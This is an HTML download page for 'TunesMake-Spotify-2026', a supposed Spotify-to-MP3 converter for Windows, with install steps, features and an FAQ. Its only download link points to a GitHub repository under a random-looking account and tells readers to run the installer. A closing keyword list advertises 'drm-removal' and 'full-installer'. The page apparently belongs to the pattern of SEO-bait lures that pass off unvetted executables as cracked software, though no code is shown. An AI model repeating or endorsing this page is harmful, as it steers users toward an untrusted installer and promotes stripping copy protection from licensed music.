

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="TunesMake Spotify Converter for Windows 11 & 10. Direct download, install steps and setup guide.">
    <title>TunesMake-Spotify-2026 - Save Your Spotify Music Efficiently</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f9;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #3498db; padding-bottom: 10px;">🎧 TunesMake-Spotify-2026 - Save Your Spotify Music Efficiently</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://github.com/manticoresemblance908/TunesMake-Spotify-2026" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download TunesMake Converter</a>
    </div>

    <h2 style="color: #2c3e50;">💡 What is TunesMake-Spotify-2026?</h2>
    <p>TunesMake-Spotify-2026 allows you to convert Spotify tracks into standard formats like MP3. This tool simplifies the process so you can listen to your music on any device without restrictions. The software operates on Windows 10 and Windows 11 computers.</p>

    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
    <p>To run this software, ensure your computer meets these basic requirements:</p>
    <ul>
        <li>Operating System: Windows 10 or Windows 11 (64-bit).</li>
        <li>Processor: 1GHz or faster.</li>
        <li>Memory: At least 4GB of RAM.</li>
        <li>Storage: 200MB of free disk space.</li>
        <li>Internet connection: Required for software activation and music conversion.</li>
    </ul>

    <h2 style="color: #2c3e50;">🚀 Downloading and Installation</h2>
    <p>Follow these steps to set up the software on your computer:</p>
    <ol>
        <li>Visit the <a href="https://github.com/manticoresemblance908/TunesMake-Spotify-2026">official download page</a> to access the installer.</li>
        <li>Locate the Windows installer file and save it to your computer.</li>
        <li>Double-click the downloaded file to start the installation.</li>
        <li>Follow the instructions on your screen. Click "Next" to continue.</li>
        <li>Select your preferred installation folder and complete the setup.</li>
        <li>Launch the program from your desktop icon once the install finishes.</li>
    </ol>

    <h2 style="color: #2c3e50;">🛠️ How to Use the Converter</h2>
    <p>The interface design focuses on ease of use. Once you launch the program, you can begin your work immediately.</p>
    <ul>
        <li><strong>Open the software:</strong> Upon opening, the program detects your Spotify application.</li>
        <li><strong>Select your tracks:</strong> Drag and drop your favorite songs or playlists directly into the main window.</li>
        <li><strong>Choose settings:</strong> Set your output format to MP3 or your preferred file type.</li>
        <li><strong>Start conversion:</strong> Click the convert button. The progress bar shows the status of each song.</li>
        <li><strong>Access your files:</strong> Once the process finishes, the folder containing your music will open automatically.</li>
    </ul>

    <h2 style="color: #2c3e50;">✅ Features</h2>
    <ul>
        <li>Fast conversion speeds for your entire library.</li>
        <li>High-quality audio output for clear playback.</li>
        <li>Batch processing to handle multiple tracks at once.</li>
        <li>Simple interface for every user.</li>
        <li>Automatic preservation of artist and album data.</li>
    </ul>

    <h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
    <p><strong>Do I need a premium Spotify account?</strong> No. This software works with both free and premium accounts.</p>
    <p><strong>Where do my music files go?</strong> You can choose the destination folder in the program settings menu.</p>
    <p><strong>How long does conversion take?</strong> Most songs convert in mere seconds depending on your internet and hardware speed.</p>

    <p style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d;">Keywords: complete-version, converter, drm-removal, full-installer, mp3, music-downloader, offline-music, record, software, spotify, spotify-converter, tunesmake, tunesmake-2026, tunesmake-record-spotify-windows, tunesmake-spotify, tunesmake-spotify-2026, tunesmake-spotify-converter, tunesmake-spotify-converter-download, tunesmake-spotify-mp3-downloader-pc, windows-software</p>

</body>
</html>
</file>
